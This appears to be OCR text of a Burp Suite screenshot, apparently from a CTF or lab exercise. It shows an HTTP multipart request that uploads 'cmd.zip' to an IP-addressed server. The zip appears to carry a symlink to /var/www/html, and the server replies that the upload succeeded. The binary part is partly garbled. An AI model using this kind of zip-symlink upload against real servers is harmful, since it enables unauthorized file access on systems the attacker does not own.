 Burp 项目 攻击器(Intruder) 重放器 窗口 帮助 Burp Suite专业版 v2022.8.3 - 临时项目 - 0w0
仪表盘 目标 代理 攻击器(Intruder) 重放器 定序器(Sequencer) 编码工具 对比工具 日志 插件扩展 项目配置 用户配置 学习 Log4j2Scan FastJsonScan
1 × 2 × 3 × 4 × 5 × 6 × 7 × 10 × 11 × 12 × 13 × 14 × +
发送 取消 < > 目标: http://101.32.220.189:31456 HTTP/1
请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 101.32.220.189:31456
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0)
Gecko/20100101 Firefox/120.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://101.32.220.189:31456/
8 Content-Type: multipart/form-data;
boundary=---------------------------230734664610216306311839​14164
9 Content-Length: 404
10 Origin: http://101.32.220.189:31456
11 Connection: close
12
13 -----------------------------23073466461021630631183914164
14 Content-Disposition: form-data; name="file"; filename="cmd.zip"
15 Content-Type: application/x-zip-compressed
16
17 PK
18 □½Vyr□cmdUT FtdFtduxèè/var/www/htmlPK
19 □½Vyr□ÿ¡cmdUTFtduxèèPKIJ
20 -----------------------------23073466461021630631183914164--
21
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.16.1
3 Date: Thu, 01 Feb 2024 07:15:02 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 130
8
9 {"status":"ok","message":"File uploaded
successfully","url":"http:\/\/101.32.220.189:31456\/uploads\/65bb
44f65927d5.38270973.zip"}
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
请求体参数 1
请求Cookies 0
请求头 10
响应头 6
完成 314字节 | 57毫秒